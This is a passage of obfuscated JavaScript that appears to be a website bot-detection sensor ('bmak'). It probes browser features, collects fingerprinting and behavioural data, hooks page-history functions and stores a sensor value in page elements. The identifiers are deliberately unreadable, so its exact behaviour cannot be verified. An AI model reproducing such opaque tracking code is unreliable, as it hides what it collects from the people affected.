H2M=qt;var FXM=qt;var I06=At(NX[Ot()[RZ(tf)](l4,bL,BA,VT)][Ot()[RZ(bw)](Ff(Ff(qt)),XU,ll,JR)][pJ()[g0(DB)].apply(null,[Gj,Rv6,Af,vp,BL,d8])],cp()[qA(Un)].apply(null,[kH,V8,q5,DC,Ff(Ff(pt))]))?Ot()[RZ(ZM6)](V8,ck,l66,WU):Ot()[RZ(E5)].apply(null,[Bl,Zg,QC,fZ]);var L3M=Ff(c2);var ItM=Ff(Ff(J2));var mB6=Ff({});var lC6=qt;var C2M=Rq()[AU(tf)](lq,C4,V8);var I7M=PF(pt);var TW6=[];var UXM=Rq()[AU(tf)](lq,C4,JO);var XXM=Rq()[AU(tf)](lq,C4,JO);var fxM=Rq()[AU(tf)].call(null,lq,C4,bw);var SGM=Rq()[AU(tf)].apply(null,[lq,C4,kH]);var lQM=At(typeof Rq()[AU(zz)],tw([],[][[]]))?Rq()[AU(xl)].call(null,kz,jw,Tn):Rq()[AU(tf)](lq,C4,Zr);var LI6=Rq()[AU(tf)].apply(null,[lq,C4,Ff(qt)]);var Ip6=x9(typeof Rq()[AU(r8)],tw([],[][[]]))?Rq()[AU(tf)].apply(null,[lq,C4,Ir]):Rq()[AU(xl)].call(null,pF,OS6,hL);var XGM=Rq()[AU(tf)].apply(null,[lq,C4,ck]);var S56=Rq()[AU(tf)].apply(null,[lq,C4,Z0]);var PQM=Ff(c2);var G2M=Rq()[AU(tf)].apply(null,[lq,C4,Ff(Ff([]))]);var w56=x9(typeof Rq()[AU(l66)],'undefined')?Rq()[AU(tf)](lq,C4,vq):Rq()[AU(xl)](GA,d5,In);var jMM=x9(typeof Rq()[AU(C0)],tw([],[][[]]))?Rq()[AU(tf)](lq,C4,CO):Rq()[AU(xl)](wF,Jl,BA);var c6M=qt;var HPM=H6[sO()[FJ(D8)].apply(null,[O1,fk])]();var L6M=H6[Rq()[AU(IL)].apply(null,[b8,ZL,Iq])]();var jXM=Rq()[AU(tf)](lq,C4,Rk);var CKM=x9(typeof Rq()[AU(qt)],tw('',[][[]]))?Rq()[AU(tf)].call(null,lq,C4,Un):Rq()[AU(xl)].call(null,qx6,KD6,JO);var f86=qt;var WB6=qt;var ZI6=qt;var H6M=qt;var lk6=qt;var RO6=qt;var I2M=q9[DB];var qf6=Rq()[AU(tf)](lq,C4,NL);var RB6=qt;var SO6=H6[sO()[FJ(D8)](O1,fk)]();var Xr6=PF(q9[pt]);var m6M=qt;var n2M=qt;var mp6=qt;var p86=Ff(c2);var VA6=x9(typeof Rq()[AU(jK6)],tw([],[][[]]))?Rq()[AU(tf)].apply(null,[lq,C4,q0]):Rq()[AU(xl)].call(null,k8,LH,Ff(Ff(pt)));var rf6=qt;var A6M=qt;var n6M=qt;var tO6=V9(mQ,[Rq()[AU(n8)].call(null,AJ,nf,Un),Rq()[AU(C1)](Bw,m9,Ff(Ff({}))),Ot()[RZ(pO)](BL,n0,wC,YT6),x9(typeof Rq()[AU(vC)],'undefined')?Rq()[AU(C1)](Bw,m9,q0):Rq()[AU(xl)].apply(null,[bK6,hZ6,XU]),Ot()[RZ(UM6)](C1,vk,r5,hA),Rq()[AU(C1)].apply(null,[Bw,m9,Br]),sO()[FJ(QC)].call(null,Hv6,FO),PF(q9[x0])]);var W2M=Rq()[AU(tf)](lq,C4,Ir);var m7M=x9(typeof Rq()[AU(WH)],tw([],[][[]]))?Rq()[AU(tf)](lq,C4,Jr):Rq()[AU(xl)](Dm6,Rn,AJ);var IQM=Ff(c2);var pmM=Ff(c2);var fmM=Ff(Ff(J2));var qYM=q9[DB];var D2M=Rq()[AU(tf)].apply(null,[lq,C4,WJ]);var QVM=Ff([]);var gqM=Ff({});var EmM=Ff(c2);var HO6=Ff(Ff(J2));var zQM=At(typeof Rq()[AU(Kj)],'undefined')?Rq()[AU(xl)].call(null,VO,D8,Or):Rq()[AU(tf)](lq,C4,AJ);var mYM;var tEM;var kKM;var EO6;var GxM=Ff({});var Y2M=Ff({});var dPM=Ff(c2);var txM=Ff([]);var AI6=Rq()[AU(tf)].apply(null,[lq,C4,SO]);var LPM=Rq()[AU(tf)](lq,C4,vk);var dYM=Rq()[AU(tf)](lq,C4,vq);var gO6=x9(typeof Rq()[AU(C0)],tw([],[][[]]))?Rq()[AU(tf)].apply(null,[lq,C4,Ff(pt)]):Rq()[AU(xl)](gC,T9,Zg);var AQM=Ff(Ff(J2));var PPM=x9(typeof Rq()[AU(wC)],tw('',[][[]]))?Rq()[AU(tf)].call(null,lq,C4,vq):Rq()[AU(xl)](w9,zG6,KL);var fMM=Rq()[AU(tf)](lq,C4,JO);var WXM=Rq()[AU(tf)](lq,C4,sN);var U7M=Rq()[AU(tf)](lq,C4,K3);var tA6=Ff({});var wgM=Ff([]);var FcM=Ff([]);var MdM=Ff(c2);var HhM=Ff(c2);var nUM=Ff(Ff(J2));var XqM=Ff(Ff(J2));var bKM=Ff(c2);var c56=Ff([]);var Gk6=Ff(c2);var b46=Ff({});var MPM=Ff({});var UB6=Ff(Ff(J2));var jr6=pt;var Pk6=x9(typeof Rq()[AU(bm)],tw([],[][[]]))?Rq()[AU(tf)].call(null,lq,C4,Hk):Rq()[AU(xl)].apply(null,[TO,fx6,Z0]);var jPM=q9[DB];var B56=Rq()[AU(tf)](lq,C4,nH);var VF6=Ff(Ff(J2));var jf6=nl6;var JF6=PF(pt);var DEM=Ff(c2);var qW6=Ff({});var gPM;var Ul6=V9(mQ,[Ot()[RZ(ZH)].call(null,Ff(Ff({})),WJ,M26,dD6),PF(pt)]);var SdM=V4(vv,[]);var MEM=Ff([]);var sL6=V9(mQ,[qt,nl6,pt,YF6,fF,nl6,In,YF6]);var U6M=qt;if(Ff(wgM)){try{var YsM=Tq.length;var xcM=Ff({});Pk6=tw(Pk6,pJ()[g0(qt)].call(null,fr,QL,sw,CO,s9,pt));if(Ff(Ff(NX[sO()[FJ(tf)](MX,pt)]))){Pk6=tw(Pk6,DT()[TN(I5)].call(null,Ff(Ff([])),ZD6,RW,Zr,pt));jr6=tw(jr6,Hk);}else{Pk6=tw(Pk6,sO()[FJ(Sk)](M6,T5));jr6=tw(jr6,q9[gp]);}}catch(FDM){Tq.splice(t5(YsM,pt),Infinity,x66);Pk6=tw(Pk6,sO()[FJ(UH)](M1,Z0));jr6=tw(jr6,sw);}wgM=Ff(Ff(c2));}var FgM=pt;var TvM=vq;var PB6=null;var N96=null;var lB6=null;var kxM=null;var MjM=null;var ddM=null;var DhM=V9(mQ,[At(typeof Rq()[AU(fF)],tw([],[][[]]))?Rq()[AU(xl)](lH,QC,Ff(qt)):Rq()[AU(vq)](wl,Ug6,l4),Array]);var hjM=new OY();var OG;hjM[x9(typeof Rq()[AU(qt)],'undefined')?Rq()[AU(V8)](qt,Xl,In):Rq()[AU(xl)](Tn,SI,Ff(Ff(qt)))](DhM,At(typeof Ot()[RZ(qt)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,Zg,Xz,l16,Ls6):Ot()[RZ(pA)].call(null,DB,q0,xn,qm),Zg);({OG:OG}=DhM);if(Ff(FcM)){try{var mDM=Tq.length;var vqM=Ff(c2);Pk6=tw(Pk6,Ot()[RZ(V8)].call(null,F0,nO,G5,JD));if(x9(NX[Ot()[RZ(tf)](Ir,IO,BA,VT)][Ot()[RZ(r8)](Or,xl,bP6,Is)],undefined)){Pk6=tw(Pk6,DT()[TN(I5)](wC,ZD6,RW,fF,pt));jr6-=H6[cp()[qA(xn)](DB,Ol,x5,hL,B8)]();}else{Pk6=tw(Pk6,sO()[FJ(Sk)].apply(null,[M6,T5]));jr6-=q9[V8];}}catch(RqM){Tq.splice(t5(mDM,pt),Infinity,x66);Pk6=tw(Pk6,sO()[FJ(UH)].apply(null,[M1,Z0]));jr6-=AJ;}FcM=Ff(Ff([]));}NX[sO()[FJ(tf)].apply(null,[MX,pt])]._cf=NX[sO()[FJ(tf)].call(null,MX,pt)]._cf||[];if(Ff(MdM)){try{var rDM=Tq.length;var WdM=Ff({});Pk6=tw(Pk6,x9(typeof b5()[zA(j8)],tw(Rq()[AU(tf)](lq,C4,C1),[][[]]))?b5()[zA(pt)].call(null,IO,fk,pt,xn,lC,fF):b5()[zA(V8)](C1,E76,GY6,P9,U66,PO));if(x9(NX[Ot()[RZ(tf)](Un,kH,BA,VT)][sO()[FJ(Z8)](lj,Bn)],undefined)){Pk6=tw(Pk6,DT()[TN(I5)].apply(null,[Zg,ZD6,RW,F0,pt]));jr6*=Sp;}else{Pk6=tw(Pk6,sO()[FJ(Sk)](M6,T5));jr6*=q9[Z0];}}catch(kSM){Tq.splice(t5(rDM,pt),Infinity,x66);Pk6=tw(Pk6,sO()[FJ(UH)](M1,Z0));jr6*=q9[Z0];}MdM=Ff(Ff(c2));}NX[sO()[FJ(tf)].call(null,MX,pt)].bmak=NX[sO()[FJ(tf)](MX,pt)].bmak&&NX[sO()[FJ(tf)](MX,pt)].bmak[cp()[qA(fF)].apply(null,[V8,B8,q5,FO,j8])](At(typeof Ot()[RZ(wq)],tw('',[][[]]))?Ot()[RZ(Af)](Xm,wl,Zz,Ol):Ot()[RZ(fD6)](wl,Ff(Ff(qt)),ck,c1))&&NX[sO()[FJ(tf)].apply(null,[MX,pt])].bmak[cp()[qA(fF)](V8,l4,q5,FO,Qp)](At(typeof sO()[FJ(gO)],'undefined')?sO()[FJ(fF)].apply(null,[KV6,tk]):sO()[FJ(JH)](pU,qx6))?NX[x9(typeof sO()[FJ(Nb6)],tw([],[][[]]))?sO()[FJ(tf)].call(null,MX,pt):sO()[FJ(fF)](Yj,NW)].bmak:function(){Tq.push(Bk);var CNM;return CNM=V9(mQ,[sO()[FJ(JH)](xU,qx6),Ff(Ff(c2)),cp()[qA(Ol)](pA,I9,EV6,Xg6,fF),function PVM(){Tq.push(Mr);try{var xjM=Tq.length;var YbM=Ff(c2);var UjM=Ff(PF6(QVM));var bUM=mn6(p86);var LqM=bUM[DT()[TN(pw)].apply(null,[V8,gL,bY6,P9,PO])];Cw6(LqM,QVM&&UjM);BKM(bUM[sO()[FJ(hB)](GJ,DB)],Ff(Ff([])));var fdM=Fl6(p86);var EZM=V4(C7,[VA6]);var CTM=Rq()[AU(tf)].call(null,lq,Nc6,hB);if(fdM){CTM=DT()[TN(Nw)](S9,lV6,zC,BL,fF)[Rq()[AU(ll)](rq,l26,pA)](hF6(),WO()[zJ(x0)](Ir,d9,DB,Yk,Jr,WC))[Rq()[AU(ll)].apply(null,[rq,l26,Ff(qt)])](V4(C7,[bUM[Ot()[RZ(C0)](x0,NL,d8,rr)]]),cp()[qA(Nw)].call(null,vq,K3,d9,jv6,bL))[Rq()[AU(ll)](rq,l26,Bl)](EZM,Rq()[AU(d0)].call(null,NH,Hp,vp))[Rq()[AU(ll)].apply(null,[rq,l26,kT])](fdM);}else{CTM=DT()[TN(Nw)](ll,lV6,zC,fz,fF)[Rq()[AU(ll)].apply(null,[rq,l26,Ff([])])](hF6(),WO()[zJ(x0)](WH,d9,DB,Yk,d8,fk))[x9(typeof Rq()[AU(fG6)],tw([],[][[]]))?Rq()[AU(ll)](rq,l26,Ol):Rq()[AU(xl)].call(null,ER6,kL,wC)](V4(C7,[bUM[x9(typeof Ot()[RZ(cO)],tw([],[][[]]))?Ot()[RZ(C0)](pA,q0,d8,rr):Ot()[RZ(Af)](Ff(Ff([])),Ir,Qz,lC)]]),cp()[qA(Nw)](vq,Xz,d9,jv6,xl))[Rq()[AU(ll)](rq,l26,WC)](EZM);}if(NX[Ot()[RZ(tf)](Ff(Ff({})),SO,BA,DU)][Rq()[AU(U9)].call(null,CI,jF,vp)](cp()[qA(BA)].apply(null,[xl,RB,hc6,fW,wl]))){NX[Ot()[RZ(tf)].call(null,Ff(Ff(pt)),W3,BA,DU)][Rq()[AU(U9)](CI,jF,xn)](cp()[qA(BA)].apply(null,[xl,WC,hc6,fW,Ff(pt)]))[sO()[FJ(V8)](z26,LH)]=CTM;}if(x9(typeof NX[At(typeof Ot()[RZ(vB)],'undefined')?Ot()[RZ(Af)](Ff(Ff(pt)),x0,jQ6,mH):Ot()[RZ(tf)](Br,Jr,BA,DU)][Ot()[RZ(Bd6)].apply(null,[Ur,Ff({}),HF,DY6])](At(typeof cp()[qA(sN)],tw([],[][[]]))?cp()[qA(xl)].apply(null,[tp,fF,tA,TO,WC]):cp()[qA(BA)].call(null,xl,bL,hc6,fW,Ff(Ff([])))),At(typeof Rq()[AU(F8)],tw('',[][[]]))?Rq()[AU(xl)](vn,sv6,In):Rq()[AU(j8)].call(null,Xm,b36,In))){var bgM=NX[At(typeof Ot()[RZ(AG6)],tw([],[][[]]))?Ot()[RZ(Af)](XU,Ff(pt),UC,gB):Ot()[RZ(tf)].apply(null,[WC,Kj,BA,DU])][Ot()[RZ(Bd6)](K3,sw,HF,DY6)](cp()[qA(BA)](xl,sN,hc6,fW,PJ));for(var CZM=qt;kA(CZM,bgM[Rq()[AU(qt)].call(null,qr,J76,Kj)]);CZM++){bgM[CZM][sO()[FJ(V8)](z26,LH)]=CTM;}}}catch(BNM){Tq.splice(t5(xjM,pt),Infinity,Mr);fI6(NF()[cA(hL)].call(null,K3,WC,dJ,PP6,Af)[Rq()[AU(ll)](rq,l26,Ff({}))](BNM,Ot()[RZ(Dk)](Ff([]),Ff(Ff({})),r8,qR))[Rq()[AU(ll)].call(null,rq,l26,Ff(qt))](VA6));}Tq.pop();},Ot()[RZ(fD6)](Ff({}),Jr,ck,Dq),function YdM(){var xmM=Ff(PF6(QVM));Tq.push(wI);var F3M=mn6(p86);var HsM=F3M[DT()[TN(pw)].apply(null,[Or,Nx6,bY6,tf,PO])];Cw6(HsM,QVM&&xmM);BKM(F3M[sO()[FJ(hB)](F76,DB)],Ff(J2));tI6(Ff(J2));var XdM=V4(C7,[VA6]);var VmM=Fl6(p86);if(VmM){var mbM;return mbM=DT()[TN(Nw)].call(null,q0,C9,zC,pA,fF)[Rq()[AU(ll)].apply(null,[rq,g36,N3])](hF6(),At(typeof WO()[zJ(Bn)],tw([],[][[]]))?WO()[zJ(kH)].apply(null,[BA,rq,cz,Hp,Zp,Jr]):WO()[zJ(x0)](Kj,Pp,DB,Yk,WC,N3))[x9(typeof Rq()[AU(Xz)],tw([],[][[]]))?Rq()[AU(ll)].call(null,rq,g36,qt):Rq()[AU(xl)].apply(null,[NC,kH,nH])](F3M[Ot()[RZ(C0)](Qp,P9,d8,sI)],cp()[qA(Nw)](vq,Jr,Pp,jv6,Ol))[Rq()[AU(ll)](rq,g36,fk)](XdM,Rq()[AU(d0)].call(null,NH,vO,P9))[Rq()[AU(ll)].apply(null,[rq,g36,SO])](VmM),Tq.pop(),mbM;}var TTM;return TTM=DT()[TN(Nw)].apply(null,[Ff(pt),C9,zC,Zr,fF])[Rq()[AU(ll)](rq,g36,Ff([]))](hF6(),x9(typeof WO()[zJ(qt)],tw([],[][[]]))?WO()[zJ(x0)].call(null,bL,Pp,DB,Yk,Ff(Ff({})),Un):WO()[zJ(kH)](Nw,Yn,MA,NW,xn,wC))[Rq()[AU(ll)].apply(null,[rq,g36,I5])](F3M[Ot()[RZ(C0)](Zr,Ff(qt),d8,sI)],cp()[qA(Nw)](vq,hB,Pp,jv6,wl))[Rq()[AU(ll)].call(null,rq,g36,JO)](XdM),Tq.pop(),TTM;},DT()[TN(BA)](C1,fp,Sv6,xn,vB),V9(mQ,["_setFsp",function _setFsp(ksM){Tq.push(Qd6);L3M=ksM;if(L3M){I06=I06[Ot()[RZ(fk)](sN,K3,M0,Wd)](new (NX[Rq()[AU(Ur)].apply(null,[kx6,fl,Ff([])])])(sO()[FJ(fO)](PN,QC),Ot()[RZ(V8)](M0,Ff(qt),G5,Vm)),At(typeof Ot()[RZ(d0)],tw('',[][[]]))?Ot()[RZ(Af)](bm,Ff(pt),GL,kW):Ot()[RZ(ZM6)](vp,WH,l66,Eq));}Tq.pop();},"_setBm",function _setBm(vgM){Tq.push(Vb6);ItM=vgM;if(ItM){I06=Rq()[AU(tf)].call(null,lq,Ut,Ff(Ff([])))[Rq()[AU(ll)].apply(null,[rq,JN6,CO])](L3M?At(typeof cp()[qA(pA)],tw([],[][[]]))?cp()[qA(xl)].call(null,b9,W3,EJ,RM6,Bn):cp()[qA(Un)](kH,N3,dD6,DC,Ff(qt)):NX[Ot()[RZ(tf)].call(null,Ff(Ff([])),xn,BA,Fs)][Ot()[RZ(bw)].call(null,Ff(Ff(pt)),Ur,ll,tm)][x9(typeof pJ()[g0(AJ)],'undefined')?pJ()[g0(DB)](Gj,TY6,Ff(Ff({})),jw,wl,d8):pJ()[g0(ll)](Pw,xF,ll,Zp,n0,PC)],At(typeof Ot()[RZ(pt)],tw([],[][[]]))?Ot()[RZ(Af)](Ff({}),RB,Gt,Vj6):Ot()[RZ(xd)].call(null,Bw,Ff({}),Yk,Rj))[x9(typeof Rq()[AU(VJ)],'undefined')?Rq()[AU(ll)](rq,JN6,Hl):Rq()[AU(xl)](PS6,lR6,l4)](NX[Ot()[RZ(tf)].apply(null,[Ir,Ff(Ff({})),BA,Fs])][Ot()[RZ(bw)](Ff(pt),hB,ll,tm)][Rq()[AU(tF)](s66,Gq,vB)],Rq()[AU(Eh6)](BL,ps,M0));p86=Ff(J2);}else{var JsM=mn6(p86);gqM=JsM[DT()[TN(pw)](Ff(Ff({})),AS6,bY6,Bl,PO)];}Tq.pop();G36(p86);},"_setAu",function _setAu(xSM){Tq.push(Qw);if(At(typeof xSM,sO()[FJ(Hk)](A4,EH))){if(At(xSM[sO()[FJ(zG6)](vg,rq)](Ot()[RZ(Tz)](vk,N3,hT6,Lm),qt),qt)){I06=Rq()[AU(tf)](lq,N1,vq)[Rq()[AU(ll)].call(null,rq,vw,vC)](L3M?At(typeof cp()[qA(Af)],tw([],[][[]]))?cp()[qA(xl)].apply(null,[kL,KL,D16,K3,Ff({})]):cp()[qA(Un)].apply(null,[kH,DB,Rn,DC,Ur]):NX[Ot()[RZ(tf)](I9,Ff(Ff(qt)),BA,BR)][Ot()[RZ(bw)](W3,Br,ll,p1)][pJ()[g0(DB)](Gj,Wz,x0,Ff(Ff({})),Qp,d8)],At(typeof Ot()[RZ(Mp)],'undefined')?Ot()[RZ(Af)].apply(null,[Or,q0,XD6,x5]):Ot()[RZ(xd)](C0,x0,Yk,cR))[Rq()[AU(ll)].call(null,rq,vw,WJ)](NX[Ot()[RZ(tf)].call(null,RB,WJ,BA,BR)][Ot()[RZ(bw)](K3,Af,ll,p1)][Rq()[AU(tF)](s66,wf,qt)])[x9(typeof Rq()[AU(WA)],tw([],[][[]]))?Rq()[AU(ll)](rq,vw,jw):Rq()[AU(xl)].call(null,J76,fz,q0)](xSM);}else{I06=xSM;}}Tq.pop();},DT()[TN(wJ)](SO,Xf6,PO,tf,xl),function mUM(zdM){jPM+=pt;},"_setIpr",function _setIpr(CVM){fmM=CVM;},"_setAkid",function _setAkid(EsM){QVM=EsM;EmM=Ff(PF6(QVM));},"_enableBiometricEvent",function _enableBiometricEvent(dVM){AQM=dVM;},"_enableBiometricResearch",function _enableBiometricResearch(StM){tA6=StM;},"_fetchParams",function _fetchParams(JdM){Cw6(gqM,QVM&&EmM);}]),At(typeof Rq()[AU(DB)],'undefined')?Rq()[AU(xl)].apply(null,[rV6,jO,V8]):Rq()[AU(OS6)].call(null,JO,ds,Xz),function(){return Xx6.apply(this,[qM,arguments]);}]),Tq.pop(),CNM;}();if(Ff(HhM)){try{var ImM=Tq.length;var RSM=Ff(Ff(J2));Pk6=tw(Pk6,Ot()[RZ(vq)](WC,Ff([]),Mp,EA));if(x9(NX[Ot()[RZ(tf)].call(null,Z0,XU,BA,VT)][Ot()[RZ(bw)].apply(null,[pt,QC,ll,JR])],undefined)){Pk6=tw(Pk6,DT()[TN(I5)].apply(null,[Ff(pt),ZD6,RW,tf,pt]));jr6-=fP6;}else{Pk6=tw(Pk6,sO()[FJ(Sk)].call(null,M6,T5));jr6-=hp;}}catch(nNM){Tq.splice(t5(ImM,pt),Infinity,x66);Pk6=tw(Pk6,sO()[FJ(UH)].apply(null,[M1,Z0]));jr6-=hp;}HhM=Ff(Ff(c2));}FG[Rq()[AU(fG6)](s9,OR,Ff([]))]=function(BjM){if(At(BjM,I06)){IQM=Ff(J2);}};if(NX[sO()[FJ(tf)](MX,pt)].bmak[sO()[FJ(JH)].call(null,pU,qx6)]){if(Ff(nUM)){try{var bmM=Tq.length;var hbM=Ff({});Pk6=tw(Pk6,sO()[FJ(PJ)](A4,kL));var EgM=NX[Ot()[RZ(tf)].apply(null,[vp,Hk,BA,VT])][sO()[FJ(Ft)](KZ,UH)](sO()[FJ(IO)].apply(null,[n66,vB]));if(x9(EgM[b5()[zA(pw)].call(null,KL,BL,d8,Nw,NO,vk)],undefined)){Pk6=tw(Pk6,DT()[TN(I5)](gO,ZD6,RW,Nw,pt));jr6*=H6[sO()[FJ(SI)](KR,Nz)]();}else{Pk6=tw(Pk6,sO()[FJ(Sk)](M6,T5));jr6*=sg6;}}catch(vcM){Tq.splice(t5(bmM,pt),Infinity,x66);Pk6=tw(Pk6,sO()[FJ(UH)](M1,Z0));jr6*=sg6;}nUM=Ff(Ff(c2));}ddM=mqM[Rq()[AU(Or)].apply(null,[bw,sW,I5])](WO()[zJ(gp)](sw,Ih6,DB,x0,wl,Zr),fI6);fI6(Rq()[AU(lz)].call(null,n0,Tf,WJ));if(UO(NX[sO()[FJ(tf)].call(null,MX,pt)]._cf[Rq()[AU(qt)](qr,Ew,JO)],H6[sO()[FJ(D8)](O1,fk)]())){for(var vSM=qt;kA(vSM,NX[sO()[FJ(tf)](MX,pt)]._cf[Rq()[AU(qt)].apply(null,[qr,Ew,xl])]);vSM++){NX[sO()[FJ(tf)].apply(null,[MX,pt])].bmak[Rq()[AU(OS6)](JO,kS,n0)](NX[sO()[FJ(tf)](MX,pt)]._cf[vSM]);}NX[sO()[FJ(tf)].call(null,MX,pt)]._cf=V9(mQ,[Ot()[RZ(Bw)].call(null,Ff(pt),DB,P9,fd),NX[sO()[FJ(tf)](MX,pt)].bmak[Rq()[AU(OS6)].apply(null,[JO,kS,s9])]]);}else{var qdM;if(NX[x9(typeof Ot()[RZ(Bw)],tw([],[][[]]))?Ot()[RZ(tf)](Af,sN,BA,VT):Ot()[RZ(Af)](C0,Wl,LR6,b26)][Rq()[AU(j76)](cB,vS6,M0)])qdM=NX[Ot()[RZ(tf)](Ff(pt),vq,BA,VT)][Rq()[AU(j76)](cB,vS6,x0)];if(Ff(qdM)){var hZM=NX[Ot()[RZ(tf)](Ff(Ff(pt)),Hl,BA,VT)][Ot()[RZ(Jn)](Ff(Ff([])),Jr,zG6,Gg)](Rq()[AU(TQ6)].apply(null,[Dc6,Lm,Ff(Ff(qt))]));if(hZM[Rq()[AU(qt)](qr,Ew,gO)])qdM=hZM[t5(hZM[Rq()[AU(qt)](qr,Ew,RB)],q9[pt])];}if(qdM[sO()[FJ(tF)].call(null,cN,mA)]){var HDM=qdM[sO()[FJ(tF)].apply(null,[cN,mA])];var kgM=HDM[sO()[FJ(C0)](E76,Jr)](Ot()[RZ(Tz)](Af,fk,hT6,Pc6));if(xw(kgM[Rq()[AU(qt)](qr,Ew,vB)],Af))jMM=HDM[sO()[FJ(C0)](E76,Jr)](Ot()[RZ(Tz)].call(null,vB,kT,hT6,Pc6))[At(typeof sO()[FJ(WC)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[Eh6,M66]):sO()[FJ(n0)].apply(null,[Aq,bP6])](PF(Af))[q9[DB]];if(jMM&&At(MB(jMM[Rq()[AU(qt)](qr,Ew,I9)],fF),qt)){var LhM=Xx6(jM,[jMM]);if(UO(LhM[Rq()[AU(qt)].apply(null,[qr,Ew,SO])],In)){NX[sO()[FJ(tf)](MX,pt)].bmak[DT()[TN(BA)].apply(null,[Ff([]),EI,Sv6,QC,vB])]._setFsp(At(LhM[sO()[FJ(DB)](tB,l5)](qt),sO()[FJ(In)](Q1,NC)));NX[sO()[FJ(tf)].call(null,MX,pt)].bmak[DT()[TN(BA)].apply(null,[Jr,EI,Sv6,Bn,vB])]._setBm(At(LhM[sO()[FJ(DB)](tB,l5)](pt),At(typeof sO()[FJ(tn)],'undefined')?sO()[FJ(fF)](m36,HA):sO()[FJ(In)].apply(null,[Q1,NC])));NX[sO()[FJ(tf)](MX,pt)].bmak[DT()[TN(BA)](WC,EI,Sv6,JO,vB)]._setIpr(At(LhM[sO()[FJ(DB)](tB,l5)](In),sO()[FJ(In)](Q1,NC)));NX[At(typeof sO()[FJ(jK6)],'undefined')?sO()[FJ(fF)](V76,j5):sO()[FJ(tf)].call(null,MX,pt)].bmak[DT()[TN(BA)](pA,EI,Sv6,kH,vB)]._setAkid(At(LhM[sO()[FJ(DB)](tB,l5)](q9[vB]),sO()[FJ(In)](Q1,NC)));if(UO(LhM[Rq()[AU(qt)](qr,Ew,hL)],q9[Zp])){NX[sO()[FJ(tf)].call(null,MX,pt)].bmak[DT()[TN(BA)](vp,EI,Sv6,M0,vB)]._enableBiometricEvent(At(LhM[x9(typeof sO()[FJ(VY6)],tw('',[][[]]))?sO()[FJ(DB)].apply(null,[tB,l5]):sO()[FJ(fF)](v8,jr)](DB),sO()[FJ(In)](Q1,NC)));}if(UO(LhM[Rq()[AU(qt)](qr,Ew,Zr)],kH)){NX[sO()[FJ(tf)](MX,pt)].bmak[DT()[TN(BA)](j8,EI,Sv6,Zp,vB)]._enableBiometricResearch(At(LhM[sO()[FJ(DB)](tB,l5)](kH),sO()[FJ(In)](Q1,NC)));}NX[sO()[FJ(tf)](MX,pt)].bmak[DT()[TN(BA)](jw,EI,Sv6,nO,vB)]._fetchParams(Ff(Ff(c2)));NX[At(typeof sO()[FJ(vk)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[Tz,pL]):sO()[FJ(tf)](MX,pt)].bmak[DT()[TN(BA)](Ff(pt),EI,Sv6,Ur,vB)]._setAu(HDM);}}}}try{var JjM=Tq.length;var btM=Ff(Ff(J2));if(Ff(XqM)){try{Pk6=tw(Pk6,pJ()[g0(hL)].call(null,LJ,VK6,Zr,DB,q0,pt));var XmM=NX[x9(typeof Ot()[RZ(fq)],'undefined')?Ot()[RZ(tf)].apply(null,[Kj,Ff(Ff([])),BA,VT]):Ot()[RZ(Af)](kH,Ff({}),K3,wB)][At(typeof sO()[FJ(Z8)],'undefined')?sO()[FJ(fF)].apply(null,[kk,Fh6]):sO()[FJ(Ft)].apply(null,[KZ,UH])](WO()[zJ(AJ)].call(null,bw,nj6,Af,GL,DB,V8));if(x9(XmM[Rq()[AU(WE6)](zd,M3,Br)],undefined)){Pk6=tw(Pk6,DT()[TN(I5)](Kj,ZD6,RW,Rk,pt));jr6=NX[At(typeof sO()[FJ(sX6)],tw([],[][[]]))?sO()[FJ(fF)](Aw,mw):sO()[FJ(Bw)](BZ,BL)][sO()[FJ(F8)].call(null,Hv6,tp)](kF(jr6,q9[Nw]));}else{Pk6=tw(Pk6,sO()[FJ(Sk)](M6,T5));jr6=NX[sO()[FJ(Bw)].call(null,BZ,BL)][sO()[FJ(F8)](Hv6,tp)](kF(jr6,q9[BA]));}}catch(NUM){Tq.splice(t5(JjM,pt),Infinity,x66);Pk6=tw(Pk6,sO()[FJ(UH)].apply(null,[M1,Z0]));jr6=NX[At(typeof sO()[FJ(wn)],tw('',[][[]]))?sO()[FJ(fF)](FO,Hc6):sO()[FJ(Bw)](BZ,BL)][sO()[FJ(F8)](Hv6,tp)](kF(jr6,q9[BA]));}XqM=Ff(J2);}tI6(Ff(J2));var qmM=Ng6();JEM();H2M=t5(Ng6(),qmM);MjM=NX[Ot()[RZ(mr)].call(null,XU,Ff({}),pA,wR)](function(){FgM=pt;},DQ6);NX[Rq()[AU(Yk)](wB,zT,WH)][Ot()[RZ(Zz)](NL,ll,Bh6,xN6)]=function(){Tq.push(zI);for(var ldM=arguments[At(typeof Rq()[AU(O8)],tw('',[][[]]))?Rq()[AU(xl)].call(null,j5,mF,C0):Rq()[AU(qt)].apply(null,[qr,SC,Ff(Ff(pt))])],zbM=new (NX[Rq()[AU(vq)](wl,S26,Br)])(ldM),jUM=qt;kA(jUM,ldM);jUM++){zbM[jUM]=arguments[jUM];}var DSM=NTM.apply(this,zbM);NDM();var tTM;return Tq.pop(),tTM=DSM,tTM;};NX[Rq()[AU(Yk)](wB,zT,Ff([]))][Ot()[RZ(zO)](K3,B8,S9,OR)]=function(){Tq.push(QP6);for(var WDM=arguments[Rq()[AU(qt)].apply(null,[qr,En,QC])],lmM=new (NX[At(typeof Rq()[AU(Nr)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[K0,dA,d8]):Rq()[AU(vq)].apply(null,[wl,ZC,gO])])(WDM),LbM=qt;kA(LbM,WDM);LbM++){lmM[LbM]=arguments[LbM];}var hsM=vjM.apply(this,lmM);NDM();var KTM;return Tq.pop(),KTM=hsM,KTM;};}catch(BZM){Tq.splice(t5(JjM,pt),Infinity,x66);}KqM();}Tq.pop();}break;}};var mk=function(DtM,MhM){return DtM&MhM;};var t5=function(ndM,fZM){return ndM-fZM;};var pr;function Ot(){var phM={};Ot=function(){return phM;};return phM;}var 